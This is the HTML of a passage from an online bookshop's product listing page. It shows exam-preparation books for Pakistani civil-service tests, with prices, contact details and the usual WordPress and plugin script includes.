					<li class="product type-product post-7474 status-publish instock product_cat-capsule-series product_cat-css-mathematics product_cat-pcs-pms product_cat-test-prep product_tag-mathematics product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/One-Line-Capsule-Basic-Arit-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Line Capsule Basic Arithmetic &amp; General Mathematics" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/One-Line-Capsule-Basic-Arit-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/One-Line-Capsule-Basic-Arit-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/One-Line-Capsule-Basic-Arit-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7474" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-line-capsule-basic-arithmetic-general-mathematics/">ILMI One Line Capsule Basic Arithmetic &#038; General Mathematics</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-line-capsule-basic-arithmetic-general-mathematics/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
			
					<li class="product type-product post-6795 status-publish instock product_cat-capsule-series product_cat-css product_cat-css-psychology product_cat-pcs-pms product_cat-pcs-pms-psychology product_cat-test-prep has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/One-Liner-Capsule-Psycholog-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule Psychology for CSS/PMS/PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/One-Liner-Capsule-Psycholog-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/One-Liner-Capsule-Psycholog-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6795" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-psychology-for-css-pms-pcs/">ILMI One Liner Capsule Psychology for CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>300.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-psychology-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
			
					<li class="product type-product post-7466 status-publish last instock product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-psychology product_cat-test-prep product_tag-pcs product_tag-psychology has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Psychology-MCQs-PCS-by-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Psychology MCQs PCS by Ch. Ramzan Rasheed" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Psychology-MCQs-PCS-by-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Psychology-MCQs-PCS-by-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Psychology-MCQs-PCS-by-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7466" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-psychology-mcqs-pcs-by-ch-ramzan-rasheed/">ILMI Psychology MCQs PCS by Ch. Ramzan Rasheed</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>625.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-psychology-mcqs-pcs-by-ch-ramzan-rasheed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
			
					<li class="product type-product post-7433 status-publish first instock product_cat-admission-test-urdu product_cat-admission-tests product_cat-general-knowledge product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-urdu product_cat-test-prep product_tag-general-knowledge product_tag-pcs product_tag-urdu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Maroozi-Urdu-for-Compe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Maroozi Urdu for Competitive Exams by Prof Dr Tanveer Hussain" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Maroozi-Urdu-for-Compe-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Maroozi-Urdu-for-Compe-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Maroozi-Urdu-for-Compe-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7433" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-maroozi-urdu-for-competitive-exams-by-prof-dr-tanveer-hussain/">ILMI Maroozi Urdu for Competitive Exams by Prof Dr Tanveer Hussain</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>525.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-maroozi-urdu-for-competitive-exams-by-prof-dr-tanveer-hussain/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
			
					<li class="product type-product post-7468 status-publish instock product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-journolism product_cat-test-prep product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Mass-Communication-Journali-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI PCS Mass Communication Journalism MCQs" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Mass-Communication-Journali-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Mass-Communication-Journali-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Mass-Communication-Journali-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7468" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-pcs-mass-communication-journalism-mqs/">ILMI PCS Mass Communication Journalism MCQs</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>750.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-pcs-mass-communication-journalism-mqs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
	<footer class="mkdf-page-footer ">
		<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div id="text-5" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Important Notice</h5></div>			<div class="textwidget"><p>Please have a look on price beating policies to get the best competitive prices when it comes to books published by ILMI KITAB KHANA.<br />
Click on number to contact us <a href="https://wa.me/+923248455780">03248455780</a></p>
</div>
		</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
					</div>
	</div>
</div>	</footer>
</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>	</a>
	<div id="text-4" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7638" src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-300x55.png" alt="" width="300" height="55" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-300x55.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-600x111.png 600w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-1024x189.png 1024w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-150x28.png 150w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-768x142.png 768w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-1536x283.png 1536w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder" 					href="https://www.google.com/maps/place/4+Kabeer+St,+Urdu+Bazar+Lahore,+Punjab+54000/@31.5747879,74.307189,17z/data=!3m1!4b1!4m5!3m4!1s0x39191ca72f6c5a79:0xeee8ff563b4472af!8m2!3d31.5747879!4d74.3093777"
					target="_blank" >
				<span class="mkdf-icon-element icon_pin_alt" style="font-size: 13px"></span>				<span class="mkdf-icon-text ">4 Kabeer St, Urdu Bazar Lahore.</span>			</a>
						
			<a class="mkdf-icon-widget-holder" 					href="tel:+923248455780"
					target="_self" >
				<span class="mkdf-icon-element icon_phone" style="font-size: 15px"></span>				<span class="mkdf-icon-text ">+92 324 8455780</span>			</a>
						
			<a class="mkdf-icon-widget-holder" 					href="mailto:contactus@ilmikitabkhana.com"
					target="_self" >
				<span class="mkdf-icon-element fa fa-mail-bulk" style="font-size: 10px"></span>				<span class="mkdf-icon-text " style="font-size: 10px">contactus@ilmikitabkhana.com</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 30px">
			</div>
</div>
</div><div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  					   href="https://www.instagram.com/ilmikitabkhana.official" target="_blank">
						<span class="mkdf-social-icon-widget fab fa-instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  					   href="https://web.facebook.com/ilmikitabkhana" target="_blank">
						<span class="mkdf-social-icon-widget fab fa-facebook-f"></span>					</a>
																				</div></section>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chapterone-child\/*","\/wp-content\/themes\/chapterone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 10px; right: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Click to Chat !</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;923248455780&quot;,&quot;pre_filled&quot;:&quot;Hello ILMI KITAB KHANA ! \r\nLike to know more about Ilmi Geography MCQs for Lecturer, Subject Specialist Guide, https:\/\/ilmikitabkhana.com\/product\/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b765aa6d89"></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ilmikitabkhana.com\/product\/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide\/#product","name":"Ilmi Geography MCQs for Lecturer, Subject Specialist Guide","url":"https:\/\/ilmikitabkhana.com\/product\/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide\/","description":"Ilmi Geography MCQs\r\nfor Lecturer, Subject Specialist Guide","image":"https:\/\/ilmikitabkhana.com\/wp-content\/uploads\/2020\/12\/Geography-PCS-MCQs.jpg","sku":7464,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"895.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ilmikitabkhana.com\/product\/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide\/","seller":{"@type":"Organization","name":"ILMI KITAB KHANA - CSS | PCS | Other Books","url":"https:\/\/ilmikitabkhana.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923248455780","pre_filled":"Hello ILMI KITAB KHANA ! \r\nLike to know more about Ilmi Geography MCQs for Lecturer, Subject Specialist Guide, https:\/\/ilmikitabkhana.com\/product\/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide\/","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 20px;","pos_m":"position: fixed; bottom: 10px; right: 20px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilmikitabkhana.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
